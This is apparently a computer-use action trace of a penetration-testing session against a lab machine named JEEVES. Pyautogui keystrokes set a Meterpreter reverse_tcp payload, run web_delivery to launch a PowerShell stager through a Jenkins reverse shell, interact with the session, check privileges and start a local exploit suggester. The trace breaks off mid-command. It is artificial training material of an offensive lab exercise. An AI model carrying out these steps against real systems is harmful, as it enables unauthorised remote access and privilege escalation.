
pyautogui.write('set payload w')

pyautogui.write('indows/meterpreter/reverse_tcp')
pyautogui.write('show options')

# Run web_delivery and execute its powershell.exe launcher in the Jenkins reverse shell, opening session 1.
pyautogui.write('run')

pyautogui.click(91, 45)

pyautogui.scroll(-3)

pyautogui.click(125, 44)

# Interact with session 1; getuid shows JEEVES\kohsuke and getprivs lists SeImpersonatePrivilege.
pyautogui.write('sessions')

pyautogui.write('-i 1')

pyautogui.write('getu')

pyautogui.press('Return')

pyautogui.write('ge')

pyautogui.write('tprivs')

pyautogui.doubleClick(94, 499)

pyautogui.moveTo(393, 440)

# Run post/multi/recon/local_exploit_suggester in the Meterpreter session.
pyautogui.write('run')

pyautogui.write('post/m')
